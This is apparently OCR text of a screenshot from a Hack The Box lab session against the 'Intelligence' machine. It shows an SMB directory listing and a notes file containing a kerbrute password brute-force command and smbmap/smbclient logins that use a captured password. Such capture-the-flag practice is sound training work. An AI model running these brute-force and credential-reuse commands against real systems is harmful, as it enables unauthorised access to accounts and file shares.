 Burp Suite Com...
GitHub - ropnop...
*Notes.txt (~/ha...
Tab1
03:44 PM
90%
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
regtrans-ms AHS 524288 Sun Apr 18 20:51:46 2021
NTUSER.DAT{6392777f-a0b5-11eb-ae6e-000c2908ad93}.TMContainer00000000000000000002.
regtrans-ms AHS 524288 Sun Apr 18 20:51:46 2021
ntuser.ini AHS 20 Sun Apr 18 20:51:46 2021
Pictures DR 0 Sat Sep 15 03:12:33 2018
Recent DHSrn 0 Sun Apr 18 20:51:46 2021
Saved Games D 0 Sat Sep 15 03:12:33 2018
SendTo DHSrn 0 Sun Apr 18 20:51:46 2021
Start Menu DHSrn 0 Sun Apr 18 20:51:46 2021
Templates DHSrn 0 Sun Apr 18 20:51:46 2021
Videos DR 0 Sat Sep 15 03:12:33 2018
3770367 blocks of size 4096. 1456030 blocks available
smb: \Tiffany.Molina\> cd ..
smb: \> dir
. DR 0 Sun Apr 18 21:20:26 2021
.. DR 0 Sun Apr 18 21:20:26 2021
Administrator D 0 Sun Apr 18 20:18:39 2021
All Users DHSrn 0 Sat Sep 15 03:21:46 2018
Default DHR 0 Sun Apr 18 22:17:40 2021
Default User DHSrn 0 Sat Sep 15 03:21:46 2018
desktop.ini AHS 174 Sat Sep 15 03:11:27 2018
Public DR 0 Sun Apr 18 20:18:39 2021
Ted.Graves D 0 Sun Apr 18 21:20:26 2021
Tiffany.Molina D 0 Sun Apr 18 20:51:46 2021
3770367 blocks of size 4096. 1456030 blocks available
smb: \>
Open
*Notes...
~/hackth...
Save
./kerbrute bruteforce -user 'Tiffany.Mol-
ina' -passwords ./pass.txt -domain intel-
ligence -dc-ip 10.10.10.248 -outputfile .
/results.txt
On tente un smbmap :
smbmap -u 'Tiffany.Molina' -p 'NewIntell-
igenceCorpUser9876' -d intelligence.htb -
H 10.10.10.248
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/IT
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/Users
xt Tab Width: 11 Ln 66, Col 1 INS